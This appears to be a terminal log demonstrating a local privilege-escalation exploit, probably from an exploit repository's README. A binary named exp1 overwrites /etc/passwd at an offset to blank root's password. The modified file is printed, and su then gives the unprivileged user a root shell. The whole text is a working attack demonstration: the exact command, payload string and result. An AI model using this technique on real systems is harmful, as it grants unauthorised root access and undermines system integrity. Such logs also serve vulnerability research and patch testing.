 nana@eb5936bbd348:~/tmp$ ./exp1 -h
Usage: ./exp1 TARGETFILE OFFSET DATA
nana@eb5936bbd348:~/tmp$ ./exp1 /etc/passwd 5 ":0:0:rootx"
It worked!
nana@eb5936bbd348:~/tmp$ cat /etc/passwd
root::0:0:rootx:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
nana:x:1000:1000::/home/nana:/bin/bash
nana@eb5936bbd348:~/tmp$ su
root@eb5936bbd348:/home/nana/tmp#